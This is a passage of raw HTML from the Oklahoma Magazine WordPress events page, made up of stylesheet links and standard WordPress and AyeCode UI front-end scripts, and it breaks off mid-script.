

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/events/?sort_by=overall_rating_desc&etype=all
body_size: 75158
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Events &#8211; Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Events Feed" href="https://okmag.com/events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' 